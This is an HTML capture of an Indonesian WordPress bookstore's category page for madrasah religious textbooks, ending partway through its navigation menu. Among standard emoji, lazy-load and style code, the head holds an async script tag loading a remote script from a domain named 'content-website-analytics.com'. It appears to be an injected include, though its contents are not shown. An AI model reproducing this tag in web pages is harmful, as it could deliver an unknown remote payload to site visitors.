

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/
body_size: 36938
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Buku Paket Agama MA KMA 347 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/categories/1144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='9b86efa3bc1b61683dab2fdd4d20c512' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/" aria-current="page">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
